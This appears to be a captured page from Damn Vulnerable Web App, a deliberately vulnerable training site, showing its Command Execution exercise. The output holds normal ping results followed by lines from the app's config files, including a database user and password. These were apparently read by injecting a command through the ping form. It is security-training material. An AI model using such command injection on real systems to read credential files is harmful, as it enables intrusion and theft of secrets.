 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.023/0.032/0.040/0.009 ms
Binary file /var/www/html/dvwa/config/.config.inc.php.swp matches
/var/www/html/dvwa/config/config.inc.php:# If you are having problems connecting to the MySQL databa
/var/www/html/dvwa/config/config.inc.php:# Database management system to use
/var/www/html/dvwa/config/config.inc.php:# Database variables
/var/www/html/dvwa/config/config.inc.php:$_DVWA[ 'db_database' ] = 'dvwa';
/var/www/html/dvwa/config/config.inc.php:$_DVWA[ 'db_user' ] = 'root';
/var/www/html/dvwa/config/config.inc.php:$_DVWA[ 'db_password' ] = 'dvwaPASSWORD';
/var/www/html/dvwa/config/config.inc.php~:# If you are having problems connecting to the MySQL datab
/var/www/html/dvwa/config/config.inc.php~:# Database management system to use
/var/www/html/dvwa/config/config.inc.php~:# Database variables
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_database' ] = 'dvwa';
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_user' ] = 'root';
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_password' ] = '';
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution